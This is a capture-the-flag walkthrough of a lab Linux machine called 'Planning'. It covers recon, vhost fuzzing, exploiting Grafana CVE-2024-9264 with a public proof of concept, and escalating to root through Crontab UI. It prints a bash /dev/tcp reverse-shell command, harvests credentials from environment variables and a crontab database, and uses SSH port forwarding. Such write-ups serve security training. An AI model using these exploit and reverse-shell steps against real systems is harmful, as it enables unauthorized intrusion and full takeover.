
Description
Planning is an easy Linux machine that demonstrates CVE-2024-9264 to get initial access and using Crontab UI to escalate privilege.
Recon
nmap
Result of nmap scan :
# Nmap 7.95 scan initiated Sat May 31 19:26:41 2025 as: nmap -vvv -p- -T4 -sSCV -oN all_tcp_scan.txt --min-rate=1000 10.10.11.68
Warning: 10.10.11.68 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.68 (10.10.11.68)
Host is up, received echo-reply ttl 63 (0.22s latency).
Scanned at 2025-05-31 19:26:41 WIB for 95s
Not shown: 64988 closed tcp ports (reset), 545 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMv/TbRhuPIAz+BOq4x+61TDVtlp0CfnTA2y6mk03/g2CffQmx8EL/uYKHNYNdnkO7MO3DXpUbQGq1k2H6mP6Fg=
| 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKpJkWOBF3N5HVlTJhPDWhOeW+p9G7f2E9JnYIhKs6R0
80/tcp open http syn-ack ttl 63 nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOnly ports 22 and 80 are open. The 80 port is redirecting to http://planning.htb. Let’s add it to the /etc/hosts file.
10.10.11.68 planning.htbWe have given a credential admin:0D5oT70Fq13EvB5r but we don’t know where it is used.
80 - TCP
Visiting the website will only display a static page.

Let’s fuzz the VHOST.
> ffuf -u http://planning.htb/ -H "Host: FUZZ.planning.htb" -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -ic -c -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://planning.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 251ms]It found grafana subdomain, add it to the /etc/hosts file.
10.10.11.68 planning.htb grafana.planning.htbVisiting grafana.planning.htb shows a login page for Grafana. The version is 11.0.0 can be found in the footer. This version has a CVE-2024-9264 which has a Public PoC Authenticated RCE Exploit. We could login to the grafana dashboard using the supplied credential so it’s a valid credential.
python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.x.x/9001 0>&1"' http://grafana.planning.htb/Shell as root at container
Enumeration
Running env reveals grafana security admin credential.
> env
...
GF_SECURITY_ADMIN_PASSWORD=<password>
GF_SECURITY_ADMIN_USER=enzo
...Shell as enzo
User flag
The previous credential is valid for SSH access.
enzo@planning:~$ cat user.txt
deadbeefc0bf1228235e5d40980bfakeEnumeration
There is an internal service at port 8000. The service at port 3000 is the Grafana dashboard based on the nginx configuration.
server {
listen 80;
server_name planning.htb;
if ($host != "planning.htb") {
return 301 http://planning.htb$request_uri;
}
root /var/www/web;
index index.html index.htm index.php;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php8.3-fpm.sock;
}
location / {
try_files $uri $uri/ =404;
}
access_log /var/log/nginx/access.log combined;
error_log /var/log/nginx/error.log;
}
server {
listen 80;
server_name grafana.planning.htb;
location / {
proxy_pass http://grafana.planning.htb:3000/;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
}Running a linpeas will find a Dockerfile at /usr/lib/node_modules/crontab-ui/Dockerfile. There is docker-compose.yml too that reveals a mapping to the port 8000.
> cat docker-compose.yml
version: '3.7'
services:
crontab-ui:
build: .
image: alseambusher/crontab-ui
network_mode: bridge
ports:
- 8000:8000Checking the /opt directory, I found a password inside /opt/crontabs/crontab.db file. The owner of this file is root. Trying the password for local root user didn’t work. Maybe it can be used for the crontab-ui service. Let’s use the SSH to forward the local port 8000.
ssh -L 8000:127.0.0.1:8000 [email protected]Visiting http://localhost:8000 with credential root:P4ssw0rdS0pRi0T3c is working well.

We can create a new cron job to run a reverse shell. We can use the Run now button to run the cron job immediately.

Shell as root
Root flag
root@planning:/# cat /root/root.txt
cat /root/root.txt
deadbeef4402df412b17fbfebcaffake